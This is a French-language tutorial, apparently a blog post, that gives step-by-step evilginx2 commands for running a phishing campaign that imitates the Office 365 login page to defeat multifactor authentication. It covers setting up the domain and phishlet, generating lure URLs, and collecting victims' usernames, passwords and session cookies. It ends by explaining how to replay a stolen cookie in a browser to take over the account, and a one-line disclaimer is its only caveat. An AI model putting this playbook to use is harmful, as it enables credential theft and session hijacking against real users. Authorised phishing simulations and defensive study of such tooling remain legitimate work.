Aujourd’hui nous allons voir comment réaliser une campagne de phishing afin de bypasser une authentification mutlifacteur. Nous utiliserons pour cela l’outil evilginx présent sur Kali Linux. Nous reproduirons le template d’authentification d’Office365 afin de leurrer nos utilisateurs. Pour réaliser cette maquete il est préférable de disposer d’un serveur internet dédié ainsi que d’un nom de domaine qui vou servira à réaliser la campagne. Pour mon test j’ai réalisé cette démo sur une machine locale avec le mode développeur mais pour des raisons pratiques, je vous ai détaillé les commandes nécessiares à une réalisation grandeur nature.



On débute en lançant evilginx sur notre Kali Linux, on ouvre un terminal et on tape :

evilginx2

Si vous ne souhaitez lancer qu’une campagne pour tester l’outil, vous pouvez utiliser la commande :

evilginx2 -developer



Il se peut que le programme ne soit pas disponible sur votre machine, dans ce cas, vous pouvez poursuivre la procédure de lancement du programme en appuyant sur « Y » :

Relancez ensuite evilginx :

evilginx2



Débutez la mise en place en indiquant l’IP publqiue de votre serveur, si vous travaillez en local, vous pouvez indiquer votre adresse localhost.

config ipv4 external <IP>



Configurez ensuite votre domaine, préalablement acheté, (en utilisation locale mettez ce que vous voulez) :

config domain <domain>



Si comme moi, votre installation d’evilginx ne dispose d’aucun template (phishlet), vous pouvez vous baser sur des projets existants afin de reproduire une page d’authentification d’un service connu. Il existe plein d’exemples sur internet. Vous pouvez utiliser celui-ci qui est complet :

git clone https://github.com/BakkerJan/evilginx2.git



Déplacez les templates dans le répertoire d’evilginx :

mv /home/kali/evilginx2/phishlets/* /usr/share/evilginx2/phishlets

Relancez le programme à nouveau :

evilginx2



Vous devriez alors avoir une liste de templates complete. Pour la suite j’utilise o365 mais vous pouvez prendre celui que vous souhaitez.



Nous allons maintenant activer notre template et l’attacher à notre domaine :

phishlets hostname o365 <domain>

phishlets enable o365

On met ensuite en place la page de leurre, une redirection finale vers le site officiel et on génère l’URL malveillante :

lures create o365

lures edit 1 redirect_url https://portal.office.com

lures get-url 1

Comme je travaille en local, j’ai modifié mon fichier hosts pour rediriger le trafic local vers mon faux site. Pour récupérer la liste des hotes tapez la commande :

lures get-hosts

Puis collez ces entrées dans votre fichier dans /etc/hosts

Lancez ensuite votre attaque de phishing avec un mail bien rédigé afin que votre utilisateur victime clique sur le lien et accède à votre faux site, vous remarquez d’ailleurs que l’URL d’authentification n’est pas l’officielle mais celle que vous avez définie :

Dans les logs en live de votre terminal, evilginx, va cpaturer les informations des sessions de cette manière (éffacé sur la capture pour des raisons de confidentialité) :



Vous pourrez ensuite trouver les sessions des utilisateurs piégés via la commande :

sessions

Pour ouvrir la session o365 que nous avons lancé indiqué le numéro du template, ici c’est le 1



sessions 1

Vous retrouverez ici les informations capturées : username, mot de passe, IP et le plus important, le cookie de session qui va nous permettre de rejouer la session volée.



On copie alors le cookie complet qui se trouvera entre les crochets []. On peut alors installer le plug in firefox cookie editor

https://addons.mozilla.org/en-US/firefox/addon/cookie-editor/

Sur votre extension de navigateur, cookie editor, ajoutez votre cookie entre crochets en cliquant sur le bouton import et collez le contenu au format json

Rendez-vous alors sur le site officiel que vous avez imité et vous devriez alors obtenir une session authentifiée. Si cela ne fonctionne pas, veillez à utiliser le même navigateur que la victime ou éditez votre user agent avec une extension de navigateur comme user agent switcher :

https://addons.mozilla.org/fr/firefox/addon/user-agent-switcher-revived/

Votre campagne de phishing est relativement facile à mettre en place de cette manière et vous permet d’obtenir de bon leurres facilement pour tromper vos utilisateurs. Bien entendu n’utilisez jamais cet outil à des fins malveillantes.